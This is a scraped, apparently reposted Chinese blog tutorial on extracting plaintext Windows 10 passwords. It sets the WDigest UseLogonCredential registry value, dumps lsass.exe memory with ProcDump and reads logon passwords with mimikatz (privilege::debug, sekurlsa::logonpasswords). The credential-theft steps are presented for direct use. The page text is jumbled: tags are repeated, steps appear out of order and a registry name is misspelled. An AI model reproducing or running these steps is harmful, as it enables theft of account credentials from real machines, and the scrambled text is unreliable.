优雅的获取win10密码

2021-01-29 07:13



标签:uri sas png bug 工具 passwords 步骤 password key 实验环境: 步骤: 使用cmd运行procdump.exe 使用cmd运行mimikatz.exe 输入:privilege::debug 在wdigest:下显示的就是管理员的密码 补充: 如果按照网上的教程在mimikatz输入指令这里100%报错 privilege::debug(提权) 优雅的获取win10密码 标签:uri sas png bug 工具 passwords 步骤 password key 原文地址:https://blog.51cto.com/14309999/2450821

procdump & mimikatz

实验主机:win10

账户密码:17位复杂密码(大小写+特殊字符+数字)

(虽然微软很早就更新了补丁来防止获取windows的明文密码,但是可以修改注册表...



使 \HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest下的UseLogonCredentiald的键值为1 即代表WDigest的密码支持明文形式保存在LSA内存中)



输入:Procdump.exe -accepteula -ma lsass.exe lsass.dmp

sekurlsa::logonpasswords

(ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005))

sekurlsa::logonpasswords(抓密码)

上一篇:acwing 517. 信息传递

下一篇:c#生成高清字体图片